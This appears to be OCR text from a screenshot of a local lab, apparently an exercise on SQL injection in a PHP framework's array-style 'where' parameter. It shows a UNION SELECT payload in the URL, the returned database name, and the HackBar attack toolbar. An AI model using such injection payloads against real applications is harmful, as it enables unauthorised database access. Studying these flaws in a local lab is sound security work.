 localhost/index.php/Home/Index/sql?id[where]=0%20union%20select%201,2,database()#
array(3) { ["id"]=> string(1) "1" ["username"]=> string(1) "2" ["password"]=> string(8) "security" }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://localhost/index.php/Home/Index/sql?id[where]=0 union select 1,2,database()#
Use POST method